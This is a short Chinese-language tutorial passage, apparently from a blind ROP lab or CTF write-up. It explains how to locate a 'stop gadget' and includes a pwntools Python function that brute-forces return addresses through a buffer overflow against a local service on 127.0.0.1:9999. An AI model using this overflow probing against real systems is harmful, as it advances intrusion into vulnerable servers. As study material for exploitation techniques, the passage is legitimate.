 寻找 stop gadgets
从地址0x400000开始查找stop gaget
寻找过程如下
当溢出完成后，程序没有报异常并且recv函数接收到
数据并返回，说明此时地址addr对应的指令不会使程
序crash，并且会循环执行，则此时找到
了stopgadget
如果发生异常，说明此时gadget会使得程序crash，
则尝试下一个指令地址
def get_stop_addr(length):
    addr = 0x400000
    while 1:
        try:
            sh = remote('127.0.0.1', 9999)
            sh.recvuntil('password?\n')
            payload = 'a' * length + p64(addr)
            sh.sendline(payload)
            sh.recv()
            sh.close()
            print 'one success addr: 0x%x' % (addr)
            return addr
        except Exception:
            addr += 1
            sh.close()